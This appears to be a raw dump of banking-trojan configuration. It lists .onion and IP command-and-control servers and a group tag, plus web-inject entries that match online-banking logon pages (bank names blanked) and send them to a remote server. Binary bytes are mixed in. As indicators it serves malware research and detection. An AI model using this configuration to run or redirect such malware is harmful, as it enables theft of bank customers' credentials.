 2
1 NAKSOHNULNUL*STXNULSTX<servconf>
2 <expir>1546214400</expir>
3 <plugins>
4 <psrv>xqvsfrmijtan3d6q.onion:448</psrv>
5 <psrv>109.234.34.220:447</psrv>
6 <psrv>109.234.35.68:447</psrv>
7 <psrv>82.146.46.184:447</psrv>
8 <psrv>137.74.150.70:447</psrv>
9 <psrv>82.146.61.102:447</psrv>
10 </plugins>
11 </servconf>
12 ESC®l
13 ÀG§uO7DLE¾Ê@,b…ACK~£ÔÓõ^,DC3R$Ÿ½ªUUS=IèESC«ÉˆEOT
14 ETXETXETXDLEDLEDLEDLEDLEDLEDLEDLEDLEDLEDLEDLEDLE
3
1 ààNULNULÀÁSOHSTX<slist>
2 <sinj>
3 <mm>https://ibank. .com*</mm>
4 <sm>https://ibank. .com/logon.aspx*</sm>
5 <nh> .com</nh>
6 <url404></url404>
7 <srv>45.76.135.72:443</srv>
8 </sinj>
9 <sinj>
10 <mm>https://www. .com*</mm>
11 <sm>https://www. .com/default.aspx*</sm>
12 <nh> .net</nh>
13 <url404></url404>
14 <srv>45.76.135.72:443</srv>
15 </sinj>
1
1 <mcconf>
2 <ver>1000229</ver>
3 <gtag>ser0717</gtag>
4 <servs>
5 <srv>138.34.32.218:443</srv>
6 <srv>178.78.202.189:443</srv>
7 <srv>85.9.212.117:443</srv>
8 <srv>93.109.242.134:443</srv>
9 <srv>118.91.178.101:443</srv>
10 <srv>158.58.131.54:443</srv>
11 <srv>70.114.186.116:443</srv>
12 <srv>118.200.151.113:443</srv>
13 <srv>89.117.107.13:443</srv>
14 <srv>109.86.227.152:443</srv>
15 <srv>178.78.202.189:443</srv>
16 <srv>200.2.126.98:443</srv>
17 <srv>162.247.37.252:443</srv>
18 <srv>83.167.164.81:443</srv>
19 <srv>194.68.23.182:443</srv>
20 <srv>182.253.210.130:449</srv>
21 <srv>77.89.86.93:443</srv>
22 <srv>89.117.107.13:443</srv>
23 <srv>70.79.178.120:449</srv>
24 <srv>68.109.83.22:443</srv>
25 <srv>185.129.193.221:443</srv>
26 <srv>184.68.167.42:443</srv>
27 <srv>200.46.121.130:443</srv>
28 <srv>54.38.142.118:443</srv>
29 <srv>37.46.129.41:443</srv>
30 <srv>92.53.77.105:443</srv>